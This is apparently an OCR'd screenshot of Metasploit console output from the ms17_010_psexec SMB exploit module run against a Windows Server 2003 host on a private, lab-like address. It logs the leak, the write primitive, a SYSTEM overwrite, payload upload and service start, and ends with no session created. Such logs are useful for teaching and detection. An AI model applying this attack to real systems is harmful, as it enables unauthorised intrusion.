 [!] You are binding to a loopback address by setting LHOST to 127.0.0.1
id you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <———————————— | Entering Danger Zone | ——
————————>
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barre
[*] 192.168.52.141:445 - <———————————— | Leaving Danger Zone | ——
————————>
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d660010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... FfVjQVWA.exe
[*] 192.168.52.141:445 - Created \FfVjQVWA.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \FfVjQVWA.exe...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >